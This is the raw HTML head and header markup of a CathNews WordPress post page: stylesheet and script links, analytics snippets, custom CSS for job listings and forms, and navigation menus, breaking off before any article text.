<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/3897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=3897' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vatican","world"],"pagePostAuthor":"CathNews Team"};
	dataLayer.push( dataLayer_content );
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-3897 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#6c02091b1f2c0f0d180402091b1f420f0301"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="e08e859793a0838194888e859793ce838f8d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
